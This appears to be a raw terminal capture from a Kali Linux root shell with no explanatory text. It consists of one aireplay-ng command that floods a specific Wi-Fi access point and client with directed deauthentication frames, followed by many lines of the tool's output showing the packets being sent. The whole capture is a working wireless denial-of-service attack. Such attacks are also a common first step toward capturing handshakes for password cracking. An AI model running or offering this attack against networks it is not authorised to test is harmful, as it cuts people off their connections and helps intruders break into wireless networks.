 (root💀kali)-[~]
# aireplay-ng --deauth 0 -a 08:9E:08:EE:7D:68 -c 0E:9A:9D:C8:7D:F1 wlan0mon
16:07:05  Waiting for beacon frame (BSSID: 08:9E:08:EE:7D:68) on channel 6
16:07:05  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|62 ACKs]
16:07:06  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|62 ACKs]
16:07:06  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|67 ACKs]
16:07:07  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|62 ACKs]
16:07:07  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|65 ACKs]
16:07:08  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|60 ACKs]
16:07:09  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|65 ACKs]
16:07:09  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|63 ACKs]
16:07:10  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|66 ACKs]
16:07:10  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|63 ACKs]
16:07:11  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|65 ACKs]
16:07:11  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|62 ACKs]
16:07:12  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|64 ACKs]
16:07:12  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|64 ACKs]
16:07:13  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|62 ACKs]
16:07:14  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 0|59 ACKs]
16:07:14  Sending 64 directed DeAuth (code 7). STMAC: [0E:9A:9D:C8:7D:F1] [ 1|62 ACKs]